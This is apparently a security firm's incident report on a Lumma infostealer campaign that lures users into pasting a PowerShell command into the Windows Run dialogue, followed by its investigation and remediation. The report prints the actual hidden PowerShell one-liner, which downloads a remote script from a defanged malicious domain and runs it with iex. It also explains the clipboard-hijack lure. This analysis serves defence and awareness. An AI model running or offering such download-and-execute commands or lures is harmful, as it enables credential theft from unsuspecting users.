Be cautious of unexpected online instructions, especially involving manual commands.
Lumma infostealer tricks users into running malicious PowerShell commands
Solis MDR recently investigated and remediated an infostealer threat that uses an emerging social engineering technique to trick users into running malicious commands.
Infostealers are a type of malware designed to identify and extract passwords, cookies, browsing histories, and even keystrokes from infected hosts. Once a threat actor has this information, they can attempt to compromise the user’s accounts.

In this case, the initial detection came from our endpoint detection and response (EDR) tool SentinelOne. This showed a malicious PowerShell command fetching a text file from a remote location and executing it. A second script then downloaded and ran an executable called MyDockFinder.exe, and attempted to write persistence to the Run registry key.
> "C:\windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -W Hidden -command $url = 'https[:]//finalstepgo[.]com/uploads/pnk3.txt'; $response = Invoke-WebRequest -Uri $url -UseBasicParsing; $text = $response.Content; iex $text
Solis MDR was able to contain and remediate this threat by terminating the associated processes, removing the malicious files and deleting the Run registry key entry it had created. We also recommended that the customer block the malicious domain and associated IP address at the perimeter of their network, so that the command would fail if any other user executed it.
Identifying the root cause
The mystery at the heart of this incident was that the malicious PowerShell process was a child of Explorer, which would usually suggest that a user ran a process interactively. However, there was no indication of a suspicious login from a threat actor. The PowerShell process had command line arguments, so the user couldn’t simply have opened a prompt and typed the command.
Our initial theory was that it launched via a malicious shortcut. But we couldn’t identify any evidence of a LNK file being written to disk. When the host was back online and Solis MDR’s analysts were able to review key artefacts, we found that the user had run the command interactively via the Windows Run dialogue.
The RunMRU registry key stores commands users have recently executed via this feature:

But why would a user manually run a malicious command – especially one that is too long and bespoke to manually type? The answer lies in the world of social engineering.
Lumma infostealer campaign
Most people are familiar with common forms of social engineering, whereby users are tricked into replying to phishing emails, entering their credentials on fake sites, or downloading malware – but the recent Lumma infostealer campaign uses a less familiar technique.
Typically, a user is presented with a webpage posing as an authentication check. In the background, a malicious command is copied to the clipboard using JavaScript. The user is instructed to press Win+R (opening the Run dialogue), then Ctrl+V (pasting the command), and Enter (executing the command) – tricking the user into running the command themselves.
This explains the activity we saw in this case, and why it stemmed from an interactively launched process. While Solis MDR was able to remediate the technical artefacts on the endpoint, we also advised the customer to ensure their users are aware of this increasingly common technique, and the dangers of trusting instructions they are presented with online.
Solis MDR for Endpoint provides 24/7 monitoring, investigation, and remediation of cyber security threats to your organisation’s workstations, laptops, and servers. Contact our team today at enquiries.uk@solissecurity.com to discuss how we can protect your business.



